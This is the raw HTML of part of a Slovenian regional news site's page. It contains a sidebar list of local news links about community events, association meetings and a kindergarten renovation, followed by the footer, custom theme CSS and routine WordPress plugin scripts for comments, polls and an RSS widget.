            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T12:11:49+00:00" >23. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "8c1436c36c"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696f0d6305dab
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"1815 http:\/\/mojepodravje.si\/?p=1815","disqusShortname":"mojepodravje-si","disqusTitle":"KOLEDAR DOGODKOV IN PRIREDITEV V PODRAVJU","disqusUrl":"https:\/\/mojepodravje.si\/koledar-dogodkov-in-prireditev-v-podravju\/","postId":"1815"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"627d5e1dad"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010506" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010506" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
